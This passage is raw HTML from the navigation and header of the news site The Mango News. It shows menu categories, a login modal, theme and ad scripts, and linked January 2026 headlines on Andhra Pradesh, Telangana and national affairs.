<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5650";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
